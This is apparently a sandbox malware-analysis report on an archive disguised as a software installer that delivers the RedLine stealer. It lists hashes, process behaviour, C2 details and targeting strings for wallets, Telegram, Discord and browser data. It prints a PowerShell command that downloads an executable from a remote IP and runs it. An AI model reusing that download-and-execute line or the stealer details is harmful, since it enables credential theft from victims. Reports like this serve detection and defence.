

| File name: | SETUP-SOFT-V7.4.2.8.tar.gz |
| Full analysis: | https://app.any.run/tasks/81cd8f4c-494d-4d83-9de7-d3c006d9876c |
| Verdict: | Malicious activity |
| Threats: | A loader is malicious software that infiltrates devices to deliver malicious payloads. This malware is capable of infecting victims’ computers, analyzing their system information, and installing other types of threats, such as trojans or stealers. Criminals usually deliver loaders through phishing emails and links by relying on social engineering to trick users into downloading and running their executables. Loaders employ advanced evasion and persistence tactics to avoid detection. |
| Analysis date: | April 01, 2023, 04:35:14 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/x-rar |
| File info: | RAR archive data, v5 |
| MD5: | 02094163416F4D9688CBF46195BDA34F |
| SHA1: | C3973C7020D1B7CC776410B02B0A89185AA4C477 |
| SHA256: | F6E892CB66D4A1B0EBF2E2DE474867369241E8B7E9948B7A62370ECA2B41349C |
| SSDEEP: | 98304:rs1nPAduR75wNGhK1ibQl4WOM6OAuMxNG1qlajiUn:k4ilYibQlBOBxw1luUn |
MALICIOUS
Application was dropped or rewritten from another process
- SETUP-SOFT-V7.4.2.8.exe (PID: 3572)
- SETUP-SOFT-V7.4.2.8.exe (PID: 1108)
- PhotoScapeX.exe (PID: 3728)
- PhotoScapeX.exe (PID: 1852)
- PhotoScapeX.exe (PID: 1020)
REDLINE was detected
- PhotoScapeX.exe (PID: 1020)
- PhotoScapeX.exe (PID: 3728)
- PhotoScapeX.exe (PID: 1852)
Connects to the CnC server
- PhotoScapeX.exe (PID: 3728)
- PhotoScapeX.exe (PID: 1020)
- PhotoScapeX.exe (PID: 1852)
Actions looks like stealing of personal data
- PhotoScapeX.exe (PID: 3728)
- PhotoScapeX.exe (PID: 1020)
- PhotoScapeX.exe (PID: 1852)
REDLINE detected by memory dumps
- PhotoScapeX.exe (PID: 3728)
SUSPICIOUS
Starts POWERSHELL.EXE for commands execution
- SETUP-SOFT-V7.4.2.8.exe (PID: 1108)
Request a resource from the Internet using PowerShell's cmdlet
- SETUP-SOFT-V7.4.2.8.exe (PID: 1108)
Using PowerShell to operate with local accounts
- powershell.exe (PID: 2932)
Reads the Internet Settings
- powershell.exe (PID: 2932)
Starts CMD.EXE for commands execution
- SETUP-SOFT-V7.4.2.8.exe (PID: 1108)
Executable content was dropped or overwritten
- powershell.exe (PID: 2932)
The process checks if it is being run in the virtual environment
- SETUP-SOFT-V7.4.2.8.exe (PID: 1108)
Reads browser cookies
- PhotoScapeX.exe (PID: 1020)
- PhotoScapeX.exe (PID: 3728)
- PhotoScapeX.exe (PID: 1852)
Searches for installed software
- PhotoScapeX.exe (PID: 1020)
- PhotoScapeX.exe (PID: 3728)
- PhotoScapeX.exe (PID: 1852)
Connects to the server without a host name
- powershell.exe (PID: 2932)
Process requests binary or script from the Internet
- powershell.exe (PID: 2932)
Unusual connection from system programs
- powershell.exe (PID: 2932)
Connects to unusual port
- PhotoScapeX.exe (PID: 3728)
- PhotoScapeX.exe (PID: 1020)
- PhotoScapeX.exe (PID: 1852)
INFO

Executable content was dropped or overwritten
- WinRAR.exe (PID: 2680)
Reads the computer name
- SETUP-SOFT-V7.4.2.8.exe (PID: 1108)
- PhotoScapeX.exe (PID: 3728)
- PhotoScapeX.exe (PID: 1020)
- PhotoScapeX.exe (PID: 1852)
The process checks LSA protection
- SETUP-SOFT-V7.4.2.8.exe (PID: 1108)
- powershell.exe (PID: 2932)
- PhotoScapeX.exe (PID: 3728)
- PhotoScapeX.exe (PID: 1852)
- PhotoScapeX.exe (PID: 1020)
Checks supported languages
- SETUP-SOFT-V7.4.2.8.exe (PID: 1108)
- PhotoScapeX.exe (PID: 3728)
- PhotoScapeX.exe (PID: 1852)
- PhotoScapeX.exe (PID: 1020)
Reads the machine GUID from the registry
- SETUP-SOFT-V7.4.2.8.exe (PID: 1108)
- PhotoScapeX.exe (PID: 1020)
- PhotoScapeX.exe (PID: 3728)
- PhotoScapeX.exe (PID: 1852)
Create files in a temporary directory
- powershell.exe (PID: 2932)
Reads security settings of Internet Explorer
- powershell.exe (PID: 2932)
Creates files or folders in the user directory
- powershell.exe (PID: 2932)
Reads settings of System Certificates
- powershell.exe (PID: 2932)
Reads product name
- PhotoScapeX.exe (PID: 3728)
- PhotoScapeX.exe (PID: 1020)
- PhotoScapeX.exe (PID: 1852)
Reads Environment values
- PhotoScapeX.exe (PID: 3728)
- PhotoScapeX.exe (PID: 1020)
- PhotoScapeX.exe (PID: 1852)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
RedLine
(PID) Process(3728) PhotoScapeX.exe
C2 (1)185.11.61.125:22344
Botnet@PRIVATE
Err_msgError
Auth_value1d79e0e64c9e89a46d43760189292e5d
US (175)
Search
Reflection
Ammo
Function
Info
Roaming
UNKNOWN
cFileStreamredFileStreamit_cFileStreamardFileStreams
FileStream
\
ToString
os_crypt
encrypted_key
Network\
Inner
Unknown
:
Read
Kill
Microsoft
GetDirectories
MSObject12
EnumerateDirectories
String.Replace
String.Remove
net.tcp://
/
localhost
1d79e0e64c9e89a46d43760189292e5d
Authorization
ns1
HCEGQzgLMREjBAgNLRgxGDo9ABccHyxCOiBJVA==
ADMjISc3Lis5KwRI
Ay0rCxZSPVQ=
Quartation
MSValue3
EnumerateFiles
ExpandEnvironmentVariables
MSValue2
MSValue1
FullName
Replace
Directory
wa
l
et
d
a
t
.
*wallet*
_
T
e
gr
am
ex
\TeEnvironmentlegraEnvironmentm DEnvironmentesktoEnvironmentp\tdEnvironmentata
Environment
\Discord\Local Storage\leveldb
*.loSystem.Collections.Genericg
System.Collections.Generic
1
String
MyG
string.Replace
%USERPFile.WriteROFILE%\AppFile.WriteData\RoamiFile.Writeng
File.Write
Handler
npvo*
%USERPserviceInterface.ExtensionROFILE%\ApserviceInterface.ExtensionpData\LocaserviceInterface.Extensionl
serviceInterface.Extension
ProldCharotonVoldCharPN
oldChar
nSystem.CollectionspvoSystem.Collections*
System.Collections
EngSubs
Microsoft\Windоws
-
AddRange
%
(
UNIQUE
"
FileStream.IO
string.Empty
uint
UnmanagedType
hKey
pszProperty
Encoding
bMasterKey
{0}
|
https://api.ip.sb/ip
80
81
0.0.0.0
SELSystem.Windows.FormsECT * FRSystem.Windows.FormsOM WinSystem.Windows.Forms32_ProcSystem.Windows.Formsessor
System.Windows.Forms
roSystem.Linqot\CISystem.LinqMV2
System.Linq
SELSystem.LinqECT * FRSystem.LinqOM WinSystem.Linq32_VideoCoSystem.Linqntroller
AdapterRAM
Name
SOFTWARE\WOW6432Node\Clients\StartMenuInternet
SOFTWARE\Clients\StartMenuInternet
shell\open\command
Unknown Version
SELESystem.ManagementCT * FRSystem.ManagementOM WiSystem.Managementn32_DisSystem.ManagementkDrivSystem.Managemente
System.Management
SerialNumber
SELSystem.Text.RegularExpressionsECT * FRSystem.Text.RegularExpressionsOM Win32_PSystem.Text.RegularExpressionsrocess WSystem.Text.RegularExpressionshere SessSystem.Text.RegularExpressionsionId='
System.Text.RegularExpressions
'
FileSystem
SSystem.ELECT * FRSystem.OM WiSystem.n32_ProcSystem.ess WherSystem.e SessiSystem.onId='
System.
ExecutablePath
[
]
Concat0 MConcatb oConcatr Concat0
Concat
SELEMemoryCT * FMemoryROM WiMemoryn32_OperMemoryatingSMemoryystem
Memory
{0}{1}{2}
x32
x64
x86
SOFTWARE\Microsoft\Windows NT\CurrentVersion
ProductName
CSDVersion
_[
System.Core, Version=3.5.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089
System.Security.Cryptography.AesCryptoServiceProvider
qabuhbjgc.ys45iny6
{11111-22222-10009-11111}
{11111-22222-50001-00000}
GetDelegateForFunctionPointer
m_ptr
m_pData
System.Reflection.RuntimeModule
hxaccmlsjank8.829hkjdi94qw
System.Reflection.ReflectionContext
clrjit.dll
__
file:///
Location
Find
ResourceA
Virtual
Alloc
Write
Process
Protect
Open
Process
Close
Handle
kernel
32.dll
{11111-22222-10001-00001}
{11111-22222-10001-00002}
{11111-22222-20001-00001}
{11111-22222-20001-00002}
{11111-22222-40001-00001}
{11111-22222-40001-00002}
{11111-22222-50001-00001}
{11111-22222-50001-00002}
TRiD
| .rar | | | RAR compressed archive (v5.0) (61.5) |
|---|---|---|
| .rar | | | RAR compressed archive (gen) (38.4) |
Total processes
50
Monitored processes
9
Malicious processes
8
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1020 | C:\Users\admin\AppData\Roaming\PhotoScapeX.exe | C:\Users\admin\AppData\Roaming\PhotoScapeX.exe | cmd.exe | ||||||||||||
User: admin Integrity Level: HIGH Exit code: 0 Modules
| |||||||||||||||

| 1108 | "C:\Users\admin\AppData\Local\Temp\Rar$EXa2680.20925\SETUP-SOFT-V7.4.2.8.exe" | C:\Users\admin\AppData\Local\Temp\Rar$EXa2680.20925\SETUP-SOFT-V7.4.2.8.exe | WinRAR.exe | ||||||||||||
User: admin Integrity Level: HIGH Exit code: 0 Modules
| |||||||||||||||
| 1412 | cmd /C C:\Users\admin\AppData\Roaming\PhotoScapeX.exe | C:\Windows\System32\cmd.exe | — | SETUP-SOFT-V7.4.2.8.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 1852 | C:\Users\admin\AppData\Roaming\PhotoScapeX.exe | C:\Users\admin\AppData\Roaming\PhotoScapeX.exe | cmd.exe | ||||||||||||
User: admin Integrity Level: HIGH Exit code: 0 Modules
| |||||||||||||||
| 2060 | cmd /C C:\Users\admin\AppData\Roaming\PhotoScapeX.exe | C:\Windows\System32\cmd.exe | — | SETUP-SOFT-V7.4.2.8.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2680 | "C:\Program Files\WinRAR\WinRAR.exe" "C:\Users\admin\Desktop\SETUP-SOFT-V7.4.2.8.tar.gz" | C:\Program Files\WinRAR\WinRAR.exe | explorer.exe | ||||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Exit code: 0 Version: 5.91.0 Modules
| |||||||||||||||
| 2932 | powershell "" "$XVlBzgbaiCMRAjWwhTHctcuAxhxKQFDaFpLSjFbcXoEFfRsWxP=LDnJObCsNVlgTeMaPEZQleQYhYzRyWJjPjzpfRFEgmotaFetHs;$ProcName=\"PhotoScapeX.exe\";$URL=\"http://194.110.203.101/puta/PhotoScapeX.exe\";Invoke-WebRequest -URI $URL -OutFile $env:APPDATA\$ProcName;Start-Process (\"$env:APPDATA\$ProcName\");$XVlBzgbaiCMRAjWwhTHctcuAxhxKQFDaFpLSjFbcXoEFfRsWxP=LDnJObCsNVlgTeMaPEZQleQYhYzRyWJjPjzpfRFEgmotaFetHs;" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | SETUP-SOFT-V7.4.2.8.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows PowerShell Exit code: 1 Version: 10.0.14409.1005 (rs1_srvoob.161208-1155) Modules
| |||||||||||||||
| 3572 | "C:\Users\admin\AppData\Local\Temp\Rar$EXa2680.20925\SETUP-SOFT-V7.4.2.8.exe" | C:\Users\admin\AppData\Local\Temp\Rar$EXa2680.20925\SETUP-SOFT-V7.4.2.8.exe | — | WinRAR.exe | |||||||||||
User: admin Integrity Level: MEDIUM Exit code: 3221226540 Modules
| |||||||||||||||
| 3728 | "C:\Users\admin\AppData\Roaming\PhotoScapeX.exe" | C:\Users\admin\AppData\Roaming\PhotoScapeX.exe | powershell.exe | ||||||||||||
User: admin Integrity Level: HIGH Exit code: 0 Modules
RedLine(PID) Process(3728) PhotoScapeX.exe C2 (1)185.11.61.125:22344 Botnet@PRIVATE Err_msgError Auth_value1d79e0e64c9e89a46d43760189292e5d US (175) Search Reflection Ammo Function Info Roaming UNKNOWN cFileStreamredFileStreamit_cFileStreamardFileStreams FileStream \ ToString os_crypt encrypted_key Network\ Inner Unknown : Read Kill Microsoft GetDirectories MSObject12 EnumerateDirectories String.Replace String.Remove net.tcp:// / localhost 1d79e0e64c9e89a46d43760189292e5d Authorization ns1 HCEGQzgLMREjBAgNLRgxGDo9ABccHyxCOiBJVA== ADMjISc3Lis5KwRI Ay0rCxZSPVQ= Quartation MSValue3 EnumerateFiles ExpandEnvironmentVariables MSValue2 MSValue1 FullName Replace Directory wa l et d a t . *wallet* _ T e gr am ex \TeEnvironmentlegraEnvironmentm DEnvironmentesktoEnvironmentp\tdEnvironmentata Environment \Discord\Local Storage\leveldb *.loSystem.Collections.Genericg System.Collections.Generic 1 String MyG string.Replace %USERPFile.WriteROFILE%\AppFile.WriteData\RoamiFile.Writeng File.Write Handler npvo* %USERPserviceInterface.ExtensionROFILE%\ApserviceInterface.ExtensionpData\LocaserviceInterface.Extensionl serviceInterface.Extension ProldCharotonVoldCharPN oldChar nSystem.CollectionspvoSystem.Collections* System.Collections EngSubs Microsoft\Windоws - AddRange % ( UNIQUE " FileStream.IO string.Empty uint UnmanagedType hKey pszProperty Encoding bMasterKey {0} | https://api.ip.sb/ip 80 81 0.0.0.0 SELSystem.Windows.FormsECT * FRSystem.Windows.FormsOM WinSystem.Windows.Forms32_ProcSystem.Windows.Formsessor System.Windows.Forms roSystem.Linqot\CISystem.LinqMV2 System.Linq SELSystem.LinqECT * FRSystem.LinqOM WinSystem.Linq32_VideoCoSystem.Linqntroller AdapterRAM Name SOFTWARE\WOW6432Node\Clients\StartMenuInternet SOFTWARE\Clients\StartMenuInternet shell\open\command Unknown Version SELESystem.ManagementCT * FRSystem.ManagementOM WiSystem.Managementn32_DisSystem.ManagementkDrivSystem.Managemente System.Management SerialNumber SELSystem.Text.RegularExpressionsECT * FRSystem.Text.RegularExpressionsOM Win32_PSystem.Text.RegularExpressionsrocess WSystem.Text.RegularExpressionshere SessSystem.Text.RegularExpressionsionId=' System.Text.RegularExpressions ' FileSystem SSystem.ELECT * FRSystem.OM WiSystem.n32_ProcSystem.ess WherSystem.e SessiSystem.onId=' System. ExecutablePath [ ] Concat0 MConcatb oConcatr Concat0 Concat SELEMemoryCT * FMemoryROM WiMemoryn32_OperMemoryatingSMemoryystem Memory {0}{1}{2} x32 x64 x86 SOFTWARE\Microsoft\Windows NT\CurrentVersion ProductName CSDVersion _[ System.Core, Version=3.5.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089 System.Security.Cryptography.AesCryptoServiceProvider qabuhbjgc.ys45iny6 {11111-22222-10009-11111} {11111-22222-50001-00000} GetDelegateForFunctionPointer m_ptr m_pData System.Reflection.RuntimeModule hxaccmlsjank8.829hkjdi94qw System.Reflection.ReflectionContext clrjit.dll __ file:/// Location Find ResourceA Virtual Alloc Write Process Protect Open Process Close Handle kernel 32.dll {11111-22222-10001-00001} {11111-22222-10001-00002} {11111-22222-20001-00001} {11111-22222-20001-00002} {11111-22222-40001-00001} {11111-22222-40001-00002} {11111-22222-50001-00001} {11111-22222-50001-00002} | |||||||||||||||
Total events
18 636
Read events
18 560
Write events
76
Delete events
0
Modification events
| (PID) Process: | (2680) WinRAR.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\16D\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (2680) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 2 |
Value: C:\Users\admin\Desktop\virtio_ivshmem_master_build.zip | |||
| (PID) Process: | (2680) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 1 |
Value: C:\Users\admin\Desktop\Win7-KB3191566-x86.zip | |||
| (PID) Process: | (2680) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\Desktop\phacker.zip | |||
| (PID) Process: | (2680) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (2680) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (2680) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (2680) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||
| (PID) Process: | (2680) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | ProxyBypass |
Value: 1 | |||
| (PID) Process: | (2680) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | IntranetName |
Value: 1 | |||
Executable files
4
Suspicious files
4
Text files
0
Unknown types
2
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2680 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$EXa2680.20925\SETUP-SOFT-V7.4.2.8.exe | executable | |
MD5:— | SHA256:— | |||
| 2932 | powershell.exe | C:\Users\admin\AppData\Roaming\PhotoScapeX.exe | executable | |
MD5:— | SHA256:— | |||
| 2932 | powershell.exe | C:\Users\admin\AppData\Local\Temp\qk1s00rl.pdx.psm1 | binary | |
MD5:C4CA4238A0B923820DCC509A6F75849B | SHA256:— | |||
| 2932 | powershell.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\PowerShell\StartupProfileData-NonInteractive | dbf | |
MD5:446DD1CF97EABA21CF14D03AEBC79F27 | SHA256:A7DE5177C68A64BD48B36D49E2853799F4EBCFA8E4761F7CC472F333DC5F65CF | |||
| 2932 | powershell.exe | C:\Users\admin\AppData\Local\Temp\sit0jhlt.be0.ps1 | binary | |
MD5:C4CA4238A0B923820DCC509A6F75849B | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
1
TCP/UDP connections
4
DNS requests
0
Threats
10
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2932 | powershell.exe | GET | 200 | 194.110.203.101:80 | http://194.110.203.101/puta/PhotoScapeX.exe | RU | executable | 314 Kb | suspicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2932 | powershell.exe | 194.110.203.101:80 | — | IT Resheniya LLC | RU | suspicious |
1020 | PhotoScapeX.exe | 185.11.61.125:22344 | — | Chang Way Technologies Co. Limited | RU | malicious |
3728 | PhotoScapeX.exe | 185.11.61.125:22344 | — | Chang Way Technologies Co. Limited | RU | malicious |
1852 | PhotoScapeX.exe | 185.11.61.125:22344 | — | Chang Way Technologies Co. Limited | RU | malicious |
DNS requests
Threats
PID | Process | Class | Message |
|---|---|---|---|
2932 | powershell.exe | Misc Attack | ET DROP Spamhaus DROP Listed Traffic Inbound group 24 |
2932 | powershell.exe | A Network Trojan was detected | ET INFO Executable Download from dotted-quad Host |
2932 | powershell.exe | A Network Trojan was detected | ET INFO Request for EXE via Powershell |
2932 | powershell.exe | Not Suspicious Traffic | ET INFO Windows Powershell User-Agent Usage |
2932 | powershell.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
2932 | powershell.exe | Potentially Bad Traffic | ET HUNTING SUSPICIOUS Dotted Quad Host MZ Response |
1020 | PhotoScapeX.exe | Misc Attack | ET DROP Spamhaus DROP Listed Traffic Inbound group 19 |
1020 | PhotoScapeX.exe | A Network Trojan was detected | ET MALWARE RedLine Stealer TCP CnC net.tcp Init |
